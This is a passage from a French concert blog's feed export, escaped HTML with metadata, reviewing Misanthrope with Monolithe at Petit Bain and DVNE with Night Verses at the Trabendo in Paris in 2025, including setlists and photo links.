large;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EEMPEREURS DU NÉANT\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Petit Bain accueille le concert anniversaire des 37 ans de Misanthrope. Continuons le combat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir le metal extrême français est à l'honneur au petit Bain avec le concert célébration des 37 ans de carrière de Misanthrope. En première partie Misanthrope a invité les doomeux de Monolithe. Une soirée de metal francophone à ne manquer sous aucun prétexte. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s2400\/DSC08318.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s320\/DSC08318.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVu le nombre de t-shirts Monolithe et Misanthrope, nous sommes entre passionnés ce soir. Pour le côté underground, nous notons la présence des amis des groupes, des copains d'école, des anciens membres, de la famille, dont de nombreux enfants. Certains ont fait le chemin de loin pour célébrer l'évènement (dont des personnes venues du Gers à nos côtés au premier rang). \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EMonolithe \u003C\/b\u003E\u003C\/span\u003Eouvre la soirée. Monolithe est une entité doom metal qui a sorti son dixième album, Black Hole District. La formation, nommée en référence au monolithe de 2001, l'Odyssée de l'espace, revient sur terre avec une imagerie empruntée à Blade Runner. Deux pépites incontournables du cinéma de science fiction, dont des images sont projetées en fond de scène (avec un soupçon d'images d'Akira). Monolithe attaque avec\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;»\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Le groupe joue avec une section rythmique basse\/batterie, un clavier et trois guitares. Monolithe ce sont des guitares harmonisées d'une grande richesse et un chant guttural toujours mélodique. La noirceur radicale des premiers albums s'illumine depuis trois albums de nuances moins sombres, comme l'apparition d'un chant clair, jusqu'à trois voix. Monolithe injecte du progressif dans son doom. Monolithe, ultra concentré, fascine, emporte et fait vibrer avec son ambiance impalpable. Fr\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eédéric Gervais, invité surprise, vient chanter sur\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere. Le doomeux de la première heure apprécie en clôture le morceau Monolithe I (22 ans déjà).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/s2399\/DSC08202.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/w400-h266\/DSC08202.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/s2400\/DSC08204.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/w400-h266\/DSC08204.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Monolithe :\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDissonant Occurrence\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESynoecist \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere (avec Frédéric Gervais)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMonolithe I\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003EMisanthrope\u003C\/span\u003E\u003C\/b\u003E, 37 ans de carrière, joue d'emblée sur la bravade. SAS de l'Argilière, Philippe Courtois, est à fond dans son rôle d'Alceste, l'homme du Misanthrope de Molière, celui qui suscite à la fois admiration et rejet. Il lance « Vous êtes venus ? » et autres « Merci d'être de plus en plus nombreux » ou « D'habitude, nous jouons dans des caves ». Underground Attitude. Misanthrope pioche un morceau dans chacun de ses albums, depuis le split CD\u0026nbsp;Hater of Mankind de 1991, en passant par le label\u0026nbsp;discographique français Holy Records (mes oreilles et ce blog \nlui doivent tant). La discographie de Misanthrope est ce soir célébrée de bien belle manière, avec son atmosphère décadente, littéraire, bohème, raffinée et affectée. L’ambition d'origine est portée par la technique de musiciens virtuoses, capables des ruptures \nrythmiques vicieuses sans jamais perdre l'auditeur.\u0026nbsp;Misanthrope joue un metal recherché et \ntechnique. Le son est enveloppant. Nous n'allons pas vous faire la description titre à titre. Voyez la setlist ci-dessous dont vous apprécierez le choix pointu. Ente deux raretés (\u003Cspan\u003ELa démiurge, jouée\u0026nbsp;\u003C\/span\u003Epour la première fois depuis 1994), le groupe nous balance quelques brûlots comme L'Écume des Chouans (« Si j’avance, suivez-moi ; si je meurs, vengez-moi ; si je recule, \ntuez-moi. ») ou autre Empereurs du Néant. Philippe présente les membres de l'entité Misanthrope à plusieurs reprises.\u0026nbsp;Les \nmusiciens sont heureux de jouer et ça s'entend.\u0026nbsp;Le public participe avec entrain et se fend même d'un pogo sur Bâtisseur de cathédrales. Comme le résume Philippe :\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EMerci d'être là\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;\u003Cspan\u003E«\u003C\/span\u003E\u0026nbsp;Rentrez chez vous maintenant, faut aller bosser\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;et\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EContinuez le combat\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E. Deux heures de bonheur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/s2400\/DSC08367.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/w400-h266\/DSC08367.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/s2400\/DSC08385.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/w400-h266\/DSC08385.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Misanthrope :\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe dandy de bohème\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa fabrique du fataliste\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHater of Mankind (Haïsseur de l'Humanité)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes empereurs du néant\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonaparte\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAenigma Mystica\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe roman noir\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETranchées 1914\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EL'écume des chouans\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa démiurge\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolo de basse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPassion millionaire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E1666 théâtre bizarre\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentiment nocturne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAux portes de la basilique de Gilles de Rais\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuit androgyne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBâtisseur de cathédrales\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/1552954265140917033\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/1552954265140917033?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/10\/concert-misanthrope-monolithe-petit.html","title":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s72-c\/DSC08318.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-8254900696864206860"},"published":{"$t":"2025-09-23T12:52:00.000-07:00"},"updated":{"$t":"2025-09-23T12:55:18.591-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DVNE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Night Verses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabendo (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-family: arial;\"\u003E8 PORTES DU PLAISIR\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo nous emmène voir les couleurs dans la vallée de la nuit avec Night Verses. Ainsi que les mondes lointains avec DVNE. Un superbe voyage sonore.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo propose une soirée avec les californiens de Night Verses et les écossais de Dvne, entre sludge metal, post-rock et métal progressif. Nous y étions. Nous vous racontons.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir, le Trabendo est en capacité réduite. La salle a tiré des rideaux noirs pour resserrer le public dans et autour de la fosse. Une configuration qui permet une belle communion entre les artistes et un public d'amateurs passionnés (les tee-shirts aux couleurs de Night Verses ou de Dvne sont nombreux).\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avions vu \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EDVNE\u003C\/b\u003E\u003C\/span\u003E au Petit Bain en juin 2024 (\u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2024\/09\/concert-dvne-my-diligence-le-petit-bain.html\"\u003Eici\u003C\/a\u003E). Nous sommes heureux de les revoir ce soir. Dvne est un groupe composé de cinq membres.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe groupe commence avec « Sì-XIV ». La musique évocatrice de Dvne nous emporte dans son vaste univers. Les structures complexes sont mises en valeur par un son qui rend audible chaque instrument et chaque voix. Les deux guitaristes et le claviériste sont au chant, alternant chant clair et growl hurlé, comme sur « Eleonora ».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/s2400\/DSC07996.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/w400-h266\/DSC07996.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntre passages hypnotiques et accélérations énergiques, Dvne envoûte par la qualité de ses mélodies. Le guitariste français Victor Vicart nous salue, visiblement ravi de l'accueil pour ce troisième concert du groupe à Paris (les deux précédents c'était au Petit Bain en 2021 et en 2024). L'enchaînement de « Reaching for Telos », « Plērōma » et « Abode of the Perfect Soul » est riche en créativité et en atmosphères. Dvne prend un plaisir communicatif à jouer ces morceaux cinématiques. Le public apprécie et applaudit avec chaleur. « Cobalt Sun Necropolis » conclut le concert de manière épique jusqu'à son final puissant. Dvne quitte la scène sous les applaudissements nourris du public.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/s2399\/DSC08013.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/w400-h266\/DSC08013.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E * Setlist Dvne :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESì-XIV\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEleonora\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EReaching for Telos\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlērōma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbode of the Perfect Soul\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECobalt Sun Necropolis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChaque son a une couleur dans la vallée de la nuit. C'est le titre du dernier album de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ENight Verses\u003C\/span\u003E\u003C\/b\u003E. Le trio instrumental nous emmène dans son monde. Le son est limpide. Nous apprécions les effets de guitare, les mille détails de la batterie, la vibration de la basse. Sans chanteur depuis deux albums, Night Verses parvient à rendre son concert passionnant de bout en bout. L’atmosphère est immersive.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003ELe guitariste Nick DePirro nous passionne avec ses accords, ses harmoniques et une utilisation créative de la pédale whammy pour des effets sonores subtiles. Le groove de la basse de Reilly Herrera peut se faire inquiétant (une pensée pour Tool).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/s2400\/DSC08132.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" 